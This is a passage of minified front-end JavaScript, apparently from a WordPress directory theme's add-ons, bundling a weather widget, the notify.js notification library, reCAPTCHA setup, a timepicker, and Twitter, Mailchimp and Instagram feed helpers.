e=l(this),t=e.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block"),e.data("style-cache",e.attr("style")),e.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),a=c(n),n.each(function(){var e=l(this);e.attr("style",e.data("style-cache")||"")})),l.each(a,function(e,t){var n=l(t),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&n.length<=1)return void n.css(s.property,"");n.each(function(){var e=l(this),t=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),t?e.attr("style",t):e.css("display","")})}n.each(function(){var e=l(this),t=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(t+=d(e.css("border-top-width"))+d(e.css("border-bottom-width")),t+=d(e.css("padding-top"))+d(e.css("padding-bottom"))),e.css(s.property,i-t+"px"))})}),r.each(function(){var e=l(this);e.attr("style",e.data("style-cache")||null)}),h._maintainScroll&&l(window).scrollTop(i/o*l("html").outerHeight(!0)),this},h._applyDataApi=function(){var n={};l("[data-match-height], [data-mh]").each(function(){var e=l(this),t=e.attr("data-mh")||e.attr("data-match-height");n[t]=t in n?n[t].add(e):e}),l.each(n,function(){this.matchHeight(!0)})};var s=function(e){h._beforeUpdate&&h._beforeUpdate(e,h._groups),l.each(h._groups,function(){h._apply(this.elements,this.options)}),h._afterUpdate&&h._afterUpdate(e,h._groups)};h._update=function(e,t){if(t&&"resize"===t.type){var n=l(window).width();if(n===a)return;a=n}e?-1===i&&(i=setTimeout(function(){s(t),i=-1},h._throttle)):s(t)},l(h._applyDataApi);var e=l.fn.on?"on":"bind";l(window)[e]("load",function(e){h._update(!1,e)}),l(window)[e]("resize orientationchange",function(e){h._update(!0,e)})}),function(b,e,t,n){function a(e,t){this.element=e,this.settings=b.extend({},s,t),this.settings.units&&"auto"!=this.settings.units||(this.settings.units=-1==["united states","usa","united states of america","us"].indexOf(this.settings.country.toLowerCase())?"metric":"imperial"),this.settings.forecast=Math.min(this.settings.forecast,39),"wunderground"==this.settings.api&&(this.settings.forecast=Math.min(this.settings.forecast,3)),this._name=i,this.once=!1,this.init()}function h(e,t){return t[e.getDay()]}function p(e,t){if(null==e)return!1;var n=(e=new Date(1e3*e)).getHours(),a=e.getMinutes(),i=12<=n?"PM":"AM";return"24"==t&&(i="",n=n<10?"0"+n:n),"12"==t&&(n%=12),(n=n||12)+":"+(a=a<10?"0"+a:a)+" "+i}var i="flatWeatherPlugin",s={location:"Boston, MA",country:"USA",zmw:"02108.1.99999",displayCityNameOnly:!1,api:"openweathermap",forecast:50,apikey:"",view:"full",render:!0,loadingAnimation:!0,strings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],min:"Min",max:"Max",direction:["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},timeformat:"12",lang:"EN",units:"metric"};b.extend(a.prototype,{init:function(){this.settings.render&&(this.settings.loadingAnimation&&!this.once&&(this.loading=b("<div/>",{id:"flatWeatherLoading",class:"wi loading"}),this.loading.appendTo(this.element)),this.fetchWeather().then(this.render,this.error)),this.once=!0},fetchWeather:function(){var a=this,i=new b.Deferred,e={action:"fetch_weather",location:this.settings.location+(null!=this.settings.country&&""!=this.settings.country?","+this.settings.country:""),view:this.settings.view};null!=this.settings.lat&&null!=this.settings.lon&&this.settings.lat&&this.settings.lon&&(e.lat=this.settings.lat,e.lon=this.settings.lon);var t=b.ajax({type:"POST",url:_townhub_add_ons.url,data:e,dataType:"json"});return b.when.call(this,t).done(function(e){if(null!=e.debug&&e.debug&&console.log(e),1==e.success){var t=e.result;if("200"==t.cod){var n=function(e,t){var n={};if("openweathermap"==t.api)if(null!=e.name&&""!=e.name)n.city=e.name,n.location=e.name+", "+e.sys.country,n.today={},n.today.temp={},n.today.temp.now=Math.round(e.main.temp),n.today.temp.min=Math.round(e.main.temp_min),n.today.temp.max=Math.round(e.main.temp_max),n.today.desc=e.weather[0].description.capitalize(),n.today.code=e.weather[0].id,n.today.wind=e.wind,n.today.humidity=e.main.humidity,n.today.pressure=e.main.pressure,n.today.sunrise=p(e.sys.sunrise,t.timeformat),n.today.sunset=p(e.sys.sunset,t.timeformat),n.today.day=h(new Date,t.strings.days),n.forecast=[];else{n.city=e.city.name,n.location=e.city.name+", "+e.city.country,n.today={},n.today.temp={};var a=e.list[0];n.today.temp.now=Math.round(a.main.temp),n.today.temp.min=Math.round(a.main.temp_min),n.today.temp.max=Math.round(a.main.temp_max),n.today.desc=a.weather[0].description.capitalize(),n.today.code=a.weather[0].id,n.today.wind=a.wind,n.today.humidity=a.main.humidity,n.today.pressure=a.main.pressure,n.today.sunrise=p(null,t.timeformat),n.today.sunset=p(null,t.timeformat),n.today.day=h(new Date,t.strings.days),n.forecast=[];var i=[];for(c=0;c<e.list.length;c++)if(null!=e.list[c].dt&&Array.isArray(e.list)){var s=new Date(1e3*e.list[c].dt);null==i[s.getDate()]?(i[s.getDate()]={},i[s.getDate()].day=h(s,t.strings.days),i[s.getDate()].main=[e.list[c].weather[0].main],i[s.getDate()].code=[e.list[c].weather[0].id],i[s.getDate()].icon=[e.list[c].weather[0].icon],i[s.getDate()].desc=[e.list[c].weather[0].desc],i[s.getDate()].min=[Math.round(e.list[c].main.temp_min)],i[s.getDate()].max=[Math.round(e.list[c].main.temp_max)]):(i[s.getDate()].main.push(e.list[c].weather[0].main),i[s.getDate()].code.push(e.list[c].weather[0].id),i[s.getDate()].icon.push(e.list[c].weather[0].icon),i[s.getDate()].desc.push(e.list[c].weather[0].desc),i[s.getDate()].min.push(Math.round(e.list[c].main.temp_min)),i[s.getDate()].max.push(Math.round(e.list[c].main.temp_max)))}i.length&&i.forEach(function(e,t){(u={}).day=e.day,u.main=e.main[0],u.code=e.code[0],u.icon=e.icon[0],u.desc=e.desc[0],u.temp={max:Math.max.apply(null,e.max),min:Math.min.apply(null,e.min)},n.forecast.push(u)})}else if("yahoo"==t.api)for(o={0:"900",1:"901",2:"902",3:"212",4:"200",5:"616",6:"612",7:"611",8:"511",9:"301",10:"511",11:"521",12:"521",13:"600",14:"615",15:"601",16:"601",17:"906",18:"611",19:"761",20:"741",21:"721",22:"711",23:"956",24:"954",25:"903",26:"802",27:"802",28:"802",29:"802",30:"802",31:"800",32:"800",33:"951",34:"951",35:"906",36:"904",37:"210",38:"210",39:"210",40:"521",41:"602",42:"621",43:"602",44:"802",45:"201",46:"621",47:"210",3200:"951"},e=e.query.results.channel,n.location=e.location.city+", "+e.location.country,n.city=e.location.city,n.today={},n.today.temp={},n.today.temp.now=Math.round(e.item.condition.temp),n.today.temp.min=Math.round(e.item.forecast[0].low),n.today.temp.max=Math.round(e.item.forecast[0].high),n.today.desc=e.item.condition.text.capitalize(),n.today.code=o[e.item.condition.code],n.today.wind={},n.today.wind.speed=e.wind.speed,n.today.wind.deg=e.wind.direction,n.today.humidity=e.atmosphere.humidity,n.today.pressure=e.atmosphere.pressure,"12"==t.timeformat?(n.today.sunrise=e.astronomy.sunrise.toUpperCase(),n.today.sunset=e.astronomy.sunset.toUpperCase()):(n.today.sunrise=0+e.astronomy.sunrise.match(/\d+/)[0]+e.astronomy.sunrise.match(/:\d+/)[0],n.today.sunset=parseInt(e.astronomy.sunset.match(/\d+/)[0])+12+e.astronomy.sunset.match(/:\d+/)[0]),n.today.day=h(new Date,t.strings.days),n.forecast=[],c=0;c<t.forecast;c++)(u={}).day=h(new Date(e.item.forecast[c].date),t.strings.days),u.code=o[e.item.forecast[c].code],u.desc=e.item.forecast[c].text.capitalize(),u.temp={max:Math.round(e.item.forecast[c].high),min:Math.round(e.item.forecast[c].low)},n.forecast.push(u);else if("wunderground"==t.api){var o={chanceflurries:"600",chancerain:"500",chancesleet:"611",chancesnow:"600",chancetstorms:"200",clear:"800",cloudy:"802",flurries:"600",fog:"741",hazy:"721",mostlycloudy:"802",mostlysunny:"802",partlycloudy:"802",partlysunny:"802",sleet:"611",rain:"501",snow:"601",sunny:"800",tstorms:"211",unknown:"951"};n.location=e.current_observation.display_location.full,n.city=e.current_observation.display_location.city,n.today={},n.today.temp={},"metric"==t.units?(n.today.temp.now=Math.round(e.current_observation.temp_c),n.today.temp.min=Math.round(e.forecast.simpleforecast.forecastday[0].low.celsius),n.today.temp.max=Math.round(e.forecast.simpleforecast.forecastday[0].high.celsius)):(n.today.temp.now=Math.round(e.current_observation.temp_f),n.today.temp.min=Math.round(e.forecast.simpleforecast.forecastday[0].low.fahrenheit),n.today.temp.max=Math.round(e.forecast.simpleforecast.forecastday[0].high.fahrenheit)),n.today.desc=e.current_observation.weather,n.today.code=o[e.current_observation.icon],n.today.wind={},"metric"==t.units?n.today.wind.speed=e.current_observation.wind_kph:n.today.wind.speed=e.current_observation.wind_mph,n.today.wind.deg=e.current_observation.wind_degrees,n.today.humidity=e.current_observation.relative_humidity,"metric"==t.units?n.today.pressure=e.current_observation.pressure_mb:n.today.pressure=e.current_observation.pressure_in;var r=e.sun_phase.sunrise.minute,l=e.sun_phase.sunset.minute;if("12"==t.timeformat){n.today.sunrise=e.sun_phase.sunrise.hour+":"+r+" AM";var d=e.sun_phase.sunset.hour%12;d=d||12,n.today.sunset=d+":"+l+" PM"}else n.today.sunrise=e.sun_phase.sunrise.hour+":"+r,n.today.sunset=e.sun_phase.sunset.hour+":"+l;n.today.day=h(new Date,t.strings.days),n.forecast=[];for(var c=0;c<t.forecast+1;c++){var u={};u.day=h(new Date(1e3*e.forecast.simpleforecast.forecastday[c].date.epoch),t.strings.days),u.code=o[e.forecast.simpleforecast.forecastday[c].icon],u.desc=e.forecast.simpleforecast.forecastday[c].conditions,"metric"==t.units?u.temp={max:Math.round(e.forecast.simpleforecast.forecastday[c].high.celsius),min:Math.round(e.forecast.simpleforecast.forecastday[c].low.celsius)}:u.temp={max:Math.round(e.forecast.simpleforecast.forecastday[c].high.fahrenheit),min:Math.round(e.forecast.simpleforecast.forecastday[c].low.fahrenheit)},n.forecast.push(u)}}return n}(t,a.settings);a._weather=n,b.data(a.element,"weather",n),i.resolve(n,a)}else i.reject(t,a)}else i.reject(e,a)}).fail(function(e){i.reject(e,a)}),i},error:function(e,t){t||(t=this),t.settings.loadingAnimation&&t.settings.render&&t.loading.remove(),"openweathermap"==t.settings.api?e=null!=e.error?e.error:"Weather request error. Please make sure that your api is entered.":"yahoo"==t.settings.api?e=e.query.results?"Error: "+e.query.results.channel.item.title+". See console log for details.":"Error: no results. See console log for details.":"wunderground"==t.settings.api&&(e=e.response.error.type+" See console log for details.");var n=b("<div/>",{class:"flatWeatherPlugin "+t.settings.view});return b("<h2/>").text("Error").appendTo(n),b("<p/>").text(e).appendTo(n),b(t.element).html(n),b(t.element)},render:function(e,t){t||(e=(t=this)._weather);var n="metric"==t.settings.units?"&#176;C":"&#176;F";t.settings.loadingAnimation&&t.settings.render&&t.loading.remove();var a,i,s,o,r,l=b("<div/>",{class:"flatWeatherPlugin "+t.settings.view});if(t.settings.displayCityNameOnly?b("<h2/>").text(e.city).appendTo(l):b("<h2/>").text(e.location).appendTo(l),"forecast"!=t.settings.view){var d=b("<div/>",{class:"wiToday"}),c=b("<div/>",{class:"wiIconGroup"});b("<div/>",{class:"wi wi"+e.today.code}).appendTo(c),b("<p/>",{class:"wiText"}).text(e.today.desc).appendTo(c),c.appendTo(d),b("<p/>",{class:"wiTemperature"}).html(e.today.temp.now+"<sup>"+n+"</sup>").prependTo(d),d.appendTo(l)}if("simple"!=t.settings.view){var u=b("<div/>",{class:"wiDetail"});if("partial"==t.settings.view&&b("<p/>",{class:"wiDay"}).text(e.today.day).appendTo(d),"partial"!=t.settings.view){"today"!=t.settings.view&&b("<p/>",{class:"wiDay"}).text(e.today.day).appendTo(u);var h=b("<ul/>",{class:"astronomy"}).appendTo(u);e.today.sunrise&&b("<li/>",{class:"wi sunrise"}).text(e.today.sunrise).appendTo(h),e.today.sunset&&b("<li/>",{class:"wi sunset"}).text(e.today.sunset).appendTo(h);var p=b("<ul/>",{class:"temp"}).appendTo(u);b("<li/>").html(t.settings.strings.max+": "+e.today.temp.max+"<sup>"+n+"</sup>").appendTo(p),b("<li/>").html(t.settings.strings.min+": "+e.today.temp.min+"<sup>"+n+"</sup>").appendTo(p);var m=b("<ul/>",{class:"atmosphere"}).appendTo(u);b("<li/>",{class:"wi humidity"}).text(e.today.humidity).appendTo(m),b("<li/>",{class:"wi pressure"}).text(e.today.pressure).appendTo(m),b("<li/>",{class:"wi wind"}).text((a=e.today.wind.speed,i=e.today.wind.deg,s=t.settings.units,o=t.settings.strings.direction,r=i,0<=r&&r<=11.25||348.75<r&&r<=360?r=o[0]:11.25<r&&r<=33.75?r=o[1]:33.75<r&&r<=56.25?r=o[2]:56.25<r&&r<=78.75?r=o[3]:78.75<r&&r<=101.25?r=o[4]:101.25<r&&r<=123.75?r=o[5]:123.75<r&&r<=146.25?r=o[6]:146.25<r&&r<=168.75?r=o[7]:168.75<r&&r<=191.25?r=o[8]:191.25<r&&r<=213.75?r=o[9]:213.75<r&&r<=236.25?r=o[10]:236.25<r&&r<=258.75?r=o[11]:258.75<r&&r<=281.25?r=o[12]:281.25<r&&r<=303.75?r=o[13]:303.75<r&&r<=326.25?r=o[14]:326.25<r&&r<=348.75&&(r=o[15]),r||(r=""),r+" "+a+" "+("metric"==s?"km/h":"mph"))).appendTo(m),u.appendTo(d)}if("today"!=t.settings.view||"forecast"==t.settings.view){for(var f=b("<ul/>",{class:"wiForecasts"}),g="forecast"==t.settings.view?0:1;g<e.forecast.length;g++){var v=b("<li/>",{class:"wiDay"}).html("<span>"+e.forecast[g].day+"</span>").appendTo(f),w=b("<ul/>",{class:"wiForecast"}).appendTo(v);b("<li/>",{class:"wi wi"+e.forecast[g].code}).appendTo(w),b("<li/>",{class:"wiMax"}).html(e.forecast[g].temp.max+"<sup>"+n+"</sup>").appendTo(w),b("<li/>",{class:"wiMin"}).html(e.forecast[g].temp.min+"<sup>"+n+"</sup>").appendTo(w)}f.appendTo(l)}}return b(t.element).html(l),b(t.element)}}),b.fn[i]=function(t,e){return b.isFunction(a.prototype[t])?this.data("plugin_"+i)[t](e):this.each(function(){if(!b.data(this,"plugin_"+i)){var e=new a(this,t);return b.data(this,"plugin_"+i,e)}})},String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)}}(jQuery,window,document),function(e,t,n){void 0===t.CTH_FILTERS&&(t.CTH_FILTERS={},t.CTH_ACTIONS={},t._cth_add=function(e,t,n,a){var i="filter"==e?CTH_FILTERS:CTH_ACTIONS;a=a||10,t in i||(i[t]=[]),a in i[t]||(i[t][a]=[]),i[t][a].push({func:n,pri:a})},t.cth_add_filter=function(e,t,n){_cth_add("filter",e,t,n)},t.cth_add_action=function(e,t,n){_cth_add("action",e,t,n)},t._cth_do=function(e,t){var n,a="action"==e?CTH_ACTIONS:CTH_FILTERS,i=t[0];if(!(i in a))return t[1];for(var s in[].shift.apply(t),a[i])if(void 0!==(n=a[i][s]))for(var o in n){var r=n[o].func;"function"==typeof r&&("filter"===e?t[0]=r.apply(null,t):r.apply(null,t))}return"filter"===e?t[0]:void 0},t.cth_apply_filters=function(e,t,n){return _cth_do("filter",arguments)},t.cth_do_action=function(e,t){_cth_do("action",arguments)})}(jQuery,window,document),"function"==typeof window.cth_do_add_hooks&&window.cth_do_add_hooks(),function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(T){function a(e,t,n){var a,i,s;"string"==typeof n&&(n={className:n}),this.options=(a=f,i=T.isPlainObject(n)?n:{},(s=function(){}).prototype=a,T.extend(!0,new s,i)),this.loadHTML(),this.wrapper=T(c.html),this.options.clickToHide&&this.wrapper.addClass(l+"-hidable"),this.wrapper.data(l,this),this.arrow=this.wrapper.find("."+l+"-arrow"),this.container=this.wrapper.find("."+l+"-container"),this.container.append(this.userContainer),e&&e.length&&(this.elementType=e.attr("type"),this.originalElement=e,this.elem=w(e),this.elem.data(l,this),this.elem.before(this.wrapper)),this.container.hide(),this.run(t)}var j=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},o="notify",l=o+"js",r=o+"!blank",S={t:"top",m:"middle",b:"bottom",l:"left",c:"center",r:"right"},I=["l","c","r"],E=["t","m","b"],M=["t","b","l","r"],P={t:"b",m:null,b:"t",l:"r",c:null,r:"l"},d={},c={name:"core",html:'<div class="'+l+'-wrapper">\n    <div class="'+l+'-arrow"></div>\n   <div class="'+l+'-container"></div>\n</div>',css:"."+l+"-corner {\n position: fixed;\n  margin: 5px;\n  z-index: 1050;\n}\n\n."+l+"-corner ."+l+"-wrapper,\n."+l+"-corner ."+l+"-container {\n  position: relative;\n   display: block;\n   height: inherit;\n  width: inherit;\n   margin: 3px;\n}\n\n."+l+"-wrapper {\n   z-index: 1;\n   position: absolute;\n   display: inline-block;\n    height: 0;\n    width: 0;\n}\n\n."+l+"-container {\n    display: none;\n    z-index: 1;\n   position: absolute;\n}\n\n."+l+"-hidable {\n    cursor: pointer;\n}\n\n[data-notify-text],[data-notify-html] {\n    position: relative;\n}\n\n."+l+"-arrow {\n  position: absolute;\n   z-index: 2;\n   width: 0;\n height: 0;\n}"},u={"border-radius":["-webkit-","-moz-"]},e=function(e,n){if(!e)throw"Missing Style name";if(!n)throw"Missing Style definition";if(!n.html)throw"Missing Style HTML";var t=d[e];t&&t.cssElem&&(window.console&&console.warn(o+": overwriting style '"+e+"'"),d[e].cssElem.remove()),n.name=e,d[e]=n;var i="";n.classes&&T.each(n.classes,function(e,t){return i+="."+l+"-"+n.name+"-"+e+" {\n",T.each(t,function(n,a){return u[n]&&T.each(u[n],function(e,t){return i+=" "+t+n+": "+a+";\n"}),i+="   "+n+": "+a+";\n"}),i+="}\n"}),n.css&&(i+="/* styles for "+n.name+" */\n"+n.css),i&&(n.cssElem=h(i),n.cssElem.attr("id","notify-"+n.name));var a={},s=T(n.html);p("html",s,a),p("text",s,a),n.fields=a},h=function(t){var n;(n=g("style")).attr("type","text/css"),T("head").append(n);try{n.html(t)}catch(e){n[0].styleSheet.cssText=t}return n},p=function(t,e,n){var a;return"html"!==t&&(t="text"),m(e,"["+(a="data-notify-"+t)+"]").each(function(){var e;(e=T(this).attr(a))||(e=r),n[e]=t})},m=function(e,t){return e.is(t)?e:e.find(t)},f={clickToHide:!0,autoHide:!0,autoHideDelay:5e3,arrowShow:!0,arrowSize:5,breakNewLines:!0,elementPosition:"bottom",globalPosition:"top right",style:"bootstrap",className:"error",showAnimation:"slideDown",showDuration:400,hideAnimation:"slideUp",hideDuration:200,gap:5},g=function(e){return T("<"+e+"></"+e+">")},v={},w=function(n){return n.is("[type=radio]")&&(n=n.parents("form:first").find("[type=radio]").filter(function(e,t){return T(t).attr("name")===n.attr("name")}).first()),n},O=function(e,t,n){var a;if("string"==typeof n)n=parseInt(n,10);else if("number"!=typeof n)return;if(!isNaN(n))return a=S[P[t.charAt(0)]],t,void 0!==e[a]&&(t=S[a.charAt(0)],n=-n),void 0===e[t]?e[t]=n:e[t]+=n,null},B=function(e,t,n){if("l"===e||"t"===e)return 0;if("c"===e||"m"===e)return n/2-t/2;if("r"===e||"b"===e)return n-t;throw"Invalid alignment"},b=function e(t){return(e.e=e.e||g("div")).text(t).html()};a.prototype.loadHTML=function(){var e;e=this.getStyle(),this.userContainer=T(e.html),this.userFields=e.fields},a.prototype.show=function(e,t){var n,a,i,s,o,r;if(a=function(){if(!e&&!r.elem&&r.destroy(),t)return t()},o=0<(r=this).container.parent().parents(":hidden").length,i=this.container.add(this.arrow),n=[],o&&e)s="show";else if(o&&!e)s="hide";else if(!o&&e)s=this.options.showAnimation,n.push(this.options.showDuration);else{if(o||e)return a();s=this.options.hideAnimation,n.push(this.options.hideDuration)}return n.push(a),i[s].apply(i,n)},a.prototype.setGlobalPosition=function(){var e=this.getPosition(),t=e[0],n=e[1],a=S[t],i=S[n],s=t+"|"+n,o=v[s];if(!o||!document.body.contains(o[0])){o=v[s]=g("div");var r={};r[a]=0,"middle"===i?r.top="45%":"center"===i?r.left="45%":r[i]=0,o.css(r).addClass(l+"-corner"),T("body").append(o)}return o.prepend(this.wrapper)},a.prototype.setElementPosition=function(){var e,t,n,a,i,s,o,r,l,d,c,u,h,p,m,f,g,v,w,b,y,_,k,x,C,$,A,D;for(k=($=this.getPosition())[0],_=$[1],$[2],c=this.elem.position(),r=this.elem.outerHeight(),u=this.elem.outerWidth(),l=this.elem.innerHeight(),d=this.elem.innerWidth(),D=this.wrapper.position(),i=this.container.height(),s=this.container.width(),v=S[k],(o={})[y=S[b=P[k]]]="b"===k?r:"r"===k?u:0,O(o,"top",c.top-D.top),O(o,"left",c.left-D.left),p=0,f=(A=["top","left"]).length;p<f;p++)x=A[p],(w=parseInt(this.elem.css("margin-"+x),10))&&O(o,x,w);if(h=Math.max(0,this.options.gap-(this.options.arrowShow?n:0)),O(o,y,h),this.options.arrowShow){for(n=this.options.arrowSize,t=T.extend({},o),e=this.userContainer.css("border-color")||this.userContainer.css("border-top-color")||this.userContainer.css("background-color")||"white",m=0,g=M.length;m<g;m++)C=S[x=M[m]],x!==b&&(a=C===v?e:"transparent",t["border-"+C]=n+"px solid "+a);O(o,S[b],n),0<=j.call(M,_)&&O(t,S[_],2*n)}else this.arrow.hide();if(0<=j.call(E,k)?(O(o,"left",B(_,s,u)),t&&O(t,"left",B(_,n,d))):0<=j.call(I,k)&&(O(o,"top",B(_,i,r)),t&&O(t,"top",B(_,n,l))),this.container.is(":visible")&&(o.display="block"),this.container.removeAttr("style").css(o),t)return this.arrow.removeAttr("style").css(t)},a.prototype.getPosition=function(){var e,t,n,a,i,s,o,r,l,d;if(r=this.options.position||(this.elem?this.options.elementPosition:this.options.globalPosition),l=r,d=[],T.each(l.split(/\W+/),function(e,t){var n;if(n=t.toLowerCase().charAt(0),S[n])return d.push(n)}),0===(e=d).length&&(e[0]="b"),t=e[0],j.call(M,t)<0)throw"Must be one of ["+M+"]";return(1===e.length||(n=e[0],0<=j.call(E,n)&&(a=e[1],j.call(I,a)<0))||(i=e[0],0<=j.call(I,i)&&(s=e[1],j.call(E,s)<0)))&&(e[1]=(o=e[0],0<=j.call(I,o)?"m":"l")),2===e.length&&(e[2]=e[1]),e},a.prototype.getStyle=function(e){var t;if(e||(e=this.options.style),e||(e="default"),!(t=d[e]))throw"Missing style: "+e;return t},a.prototype.updateClasses=function(){var e,t;return e=["base"],T.isArray(this.options.className)?e=e.concat(this.options.className):this.options.className&&e.push(this.options.className),t=this.getStyle(),e=T.map(e,function(e){return l+"-"+t.name+"-"+e}).join(" "),this.userContainer.attr("class",e)},a.prototype.run=function(e,t){var n,a,i,s,o;if(T.isPlainObject(t)?T.extend(this.options,t):"string"===T.type(t)&&(this.options.className=t),!this.container||e){if(this.container||e){for(i in a={},T.isPlainObject(e)?a=e:a[r]=e,a)n=a[i],(s=this.userFields[i])&&("text"===s&&(n=b(n),this.options.breakNewLines&&(n=n.replace(/\n/g,"<br/>"))),o=i===r?"":"="+i,m(this.userContainer,"[data-notify-"+s+o+"]").html(n));this.updateClasses(),this.elem?this.setElementPosition():this.setGlobalPosition(),this.show(!0),this.options.autoHide&&(clearTimeout(this.autohideTimer),this.autohideTimer=setTimeout(this.show.bind(this,!1),this.options.autoHideDelay))}}else this.show(!1)},a.prototype.destroy=function(){this.wrapper.data(l,null),this.wrapper.remove()},T[o]=function(e,t,n){return e&&e.nodeName||e.jquery?T(e)[o](t,n):(n=t,new a(null,t=e,n)),e},T.fn[o]=function(t,n){return T(this).each(function(){var e=w(T(this)).data(l);e&&e.destroy();new a(T(this),t,n)}),this},T.extend(T[o],{defaults:function(e){return T.extend(f,e)},addStyle:e,removeStyle:function(e){if(!e)throw"Missing Style name";d[e]&&delete d[e]},pluginOptions:f,getStyle:function(e){return d[e]},insertCSS:h}),e("bootstrap",{html:"<div>\n<span data-notify-text></span>\n</div>",classes:{base:{"font-weight":"bold",padding:"8px 15px 8px 14px","text-shadow":"0 1px 0 rgba(255, 255, 255, 0.5)","background-color":"#fcf8e3",border:"1px solid #fbeed5","border-radius":"4px","white-space":"nowrap","padding-left":"25px","background-repeat":"no-repeat","background-position":"3px 7px"},error:{color:"#B94A48","background-color":"#F2DEDE","border-color":"#EED3D7","background-image":"url([data-uri])"},success:{color:"#468847","background-color":"#DFF0D8","border-color":"#D6E9C6","background-image":"url([data-uri])"},info:{color:"#3A87AD","background-color":"#D9EDF7","border-color":"#BCE8F1","background-image":"url([data-uri])"},warn:{color:"#C09853","background-color":"#FCF8E3","border-color":"#FBEED5","background-image":"url([data-uri])"}}}),T(function(){h(c.css).attr("id","core-notify"),T(document).on("click","."+l+"-hidable",function(e){T(this).trigger("notify-hide")}),T(document).on("notify-hide","."+l+"-wrapper",function(e){var t=T(this).data(l);t&&t.show(!1)})})});var cthCaptchaCallback=function(){document.getElementById("loginCaptcha")&&(loginCaptcha=grecaptcha.render("loginCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key})),document.getElementById("regCaptcha")&&(regCaptcha=grecaptcha.render("regCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key})),document.getElementById("submitCaptcha")&&(submitCaptcha=grecaptcha.render("submitCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key}))};!function(n){n.notify.defaults({autoHideDelay:1e4,globalPosition:"bottom right",className:"cth-success"}),window.cthMobileDetect=function(){var e={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return e.Android()||e.BlackBerry()||e.iOS()||e.Opera()||e.Windows()}};return null==e.any()?(n("body").removeClass("cth-mobile"),!1):(n("body").addClass("cth-mobile"),!0)},n(function(){cthMobileDetect(),n(window).on("resize",function(){cthMobileDetect()}),n(".cth-scroll-link").on("click",function(){var e=10+n(".main-header").height();if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname){var t=n(this.hash);if((t=t.length?t:n("[name="+this.hash.slice(1)+"]")).length)return n("html,body").animate({scrollTop:t.offset().top-e},{queue:!1,duration:1200,easing:"easeInOutExpo"}),!1}})})}(jQuery),function(t){"use strict";var e={setCurrentTime:!1,meridians:!0,format:"h:mm a",primaryColor:"#4DB7FE",borderColor:"#4DB7FE",minutesInterval:"15"};_townhub_add_ons.lb_24h&&(e.meridians=!1,e.format="HH:mm"),""!=_townhub_add_ons.td_color&&(e.primaryColor=e.borderColor=_townhub_add_ons.td_color),t("input.timepicker").each(function(){t(this).timeDropper(e)}),t(".eye").on("click touchstart",function(){var e=t(this).parent(".pass-input-wrap").find("input");"password"===e.attr("type")?e.attr("type","text"):e.attr("type","password")}),t(function(){t(document).on("click",".remove-date-time",function(e){e.preventDefault(),t(this).parent().children("input").val("").trigger("change")})})}(jQuery),function(o){"use strict";o(document).ready(function(){o(".townhub-tweet").each(function(){var e=o(this),t=e.data("username"),n=e.data("list"),a=e.data("hashtag"),i=e.data("ticker"),s=e.data("count");e.twittie({username:t,list:n,hashtag:a,dateFormat:"%b %d, %Y",template:'<p class="tweet">{{tweet}}</p><p class="timePosted"><a href="{{url}}">'+_townhub_add_ons.posted_on+'{{date}}</a></p><p class="interact"><a href="https://twitter.com/intent/tweet?in_reply_to={{id_str}}" class="twitter_reply_icon" target="_blank">'+_townhub_add_ons.reply+'</a><a href="https://twitter.com/intent/retweet?tweet_id={{id_str}}" class="twitter_retweet_icon" target="_blank">'+_townhub_add_ons.retweet+'</a><a href="https://twitter.com/intent/favorite?tweet_id={{id_str}}" class="twitter_fav_icon" target="_blank">'+_townhub_add_ons.favorite+"</a></p>",count:s,loadingText:"Loading!",apiPath:_townhub_add_ons.url,action:"townhub_get_tweets",hideReplies:!1},function(){"yes"==i&&o("ul",e).list_ticker({speed:5e3,effect:"fade"})})}),o(".townhub_mailchimp-form").each(function(){var n=o(this);n.submit(function(e){e.preventDefault(),n.find(".subscribe-message").fadeIn("slow").text(_townhub_add_ons.pl_w);var t=n.serialize();t+="&action=townhub_mailchimp";o.ajax({type:"POST",data:t,url:_townhub_add_ons.url,success:function(e){if(null!=e.debug&&1==e.debug&&console.log(e),e.success)if("yes"===e.success)n.find(".subscribe-message").fadeIn("slow").text(e.message);else if(n.find(".subscribe-message").fadeIn("slow").text(e.message),null!=e.last_response&&null!=e.last_response.body){var t=JSON.parse(e.last_response.body);n.find(".subscribe-message").fadeIn("slow").text(t.title)}else null!=e.last_response&&n.find(".subscribe-message").fadeIn("slow").text(e.last_response)}})})})})}(jQuery),function(e){var t,n,a;t=function(){function a(e,t){var n,a;if(this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1},"object"===(void 0===e?"undefined":_typeof(e)))for(n in e)a=e[n],this.options[n]=a;this.context=null!=t?t:this,this.unique=this._genKey()}return a.prototype.hasNext=function(){return"string"==typeof this.context.nextUrl&&0<this.context.nextUrl.length},a.prototype.next=function(){return!!this.hasNext()&&this.run(this.context.nextUrl)},a.prototype.run=function(e){var t,n;if("string"!=typeof this.options.clientId&&"string"!=typeof 